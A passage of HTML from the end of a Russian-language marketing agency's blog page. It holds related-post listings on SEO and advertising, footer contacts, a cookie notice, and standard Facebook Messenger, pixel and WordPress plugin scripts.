					<span class="inactive page-prev "><i class="formcraft-icon">keyboard_arrow_left</i>Previous</span></div>
				<div>
					
					<span class="page-next ">Next<i class="formcraft-icon">keyboard_arrow_right</i></span></div>
			</div>
		</div><a class="powered-by" target="_blank" href="http://formcraft-wp.com?source=pb"/>FormCraft - WordPress form builder</a></div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="title widget-title">Категории услуг компании</h3><ul id="menu-kategorii-uslug-kompanii" class="menu"><li id="nav-menu-item-88059-6976790f22bc3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link main-menu-link item-title"><span>Брендинг и коммуникация</span></a></li>
<li id="nav-menu-item-88060-6976790f22c8f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link main-menu-link item-title"><span>Креатив и digital</span></a></li>
<li id="nav-menu-item-88061-6976790f22d00" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link main-menu-link item-title"><span>Нестандартные проекты</span></a></li>
<li id="nav-menu-item-88062-6976790f22d6a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/osnovnye-uslugi/" class="menu-link main-menu-link item-title"><span>Основные услуги</span></a></li>
<li id="nav-menu-item-88063-6976790f22dd1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link main-menu-link item-title"><span>Развитие сайтов и поддержка</span></a></li>
<li id="nav-menu-item-88064-6976790f22e36" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link main-menu-link item-title"><span>Реклама и продвижение</span></a></li>
</ul></section>		</aside>
	</div>
	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar small flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=5+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%83%D1%87%D0%B5%D1%81%D1%82%D1%8C%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D0%BB%D0%B0+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8,+https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F" class="twitter"><i class="fab fa-twitter"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F" class="vk"><i class="fab fa-vk"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F&description=5+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%83%D1%87%D0%B5%D1%81%D1%82%D1%8C%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D0%BB%D0%B0+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8" class="pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fiproweb.org%2F5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii%2F&title=5+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%83%D1%87%D0%B5%D1%81%D1%82%D1%8C%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D0%BB%D0%B0+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8&source=iProWeb" class="linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://iproweb.org/wp-content/uploads/2021/09/dajdzhest-issledovanij-zanbspijul-avgust-2021-goda-vypusk-25-9371127.gif');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://iproweb.org/10-fishek-google-ads-editor/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://iproweb.org/dajdzhest-issledovanij-za-iyul-avgust-2021-goda-vypusk-25/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://iproweb.org/dajdzhest-issledovanij-za-iyul-avgust-2021-goda-vypusk-25/">
			<h5 class="sticky-nav_heading ">
				Дайджест исследований за июль–август 2021 года. Выпуск 25			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/kak-ponjat-seo-otchet-izuchaem-osnovnye-pokazateli-zanbsp1-chas-d998946.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    6 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">
                Как понять SEO-отчет: изучаем основные показатели за 1 час            </a>
        </h3>

                    <p>На исследование основных показателей в Яндекс Метрике достаточно одного часа. В статье мы покажем, как находить...</p>
        
                    <a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/glavnye-issledovanija-dljanbspmarketologa-zanbspmaj-2022-goda-1f64656.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">
                Главные исследования для маркетолога за май 2022 года            </a>
        </h3>

                    <p>Рассказываем, какие интересные и полезные исследования вышли в мае 2022 года. Какие каналы для общения...</p>
        
                    <a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2022/06/glavnye-novosti-konteksta-zanbspmaj-2022-691dbed.gif"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    9 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">
                Главные новости контекста за май 2022            </a>
        </h3>

                    <p>В мае Яндекс увеличил количество мест в товарной галерее и добавил два новых формата Большого...</p>
        
                    <a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=90195&cd[content_name]=5+%D0%B2%D0%B5%D1%89%D0%B5%D0%B9%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%83%D1%87%D0%B5%D1%81%D1%82%D1%8C%2C+%D1%87%D1%82%D0%BE%D0%B1%D1%8B+%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%D0%BF%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%B8%D0%BB%D0%B0+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D0%B8&cd[categories]=%D0%91%D0%BB%D0%BE%D0%B3%2C+%D0%92%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8%2C+%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%B8&cd[tags]" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css' href='https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
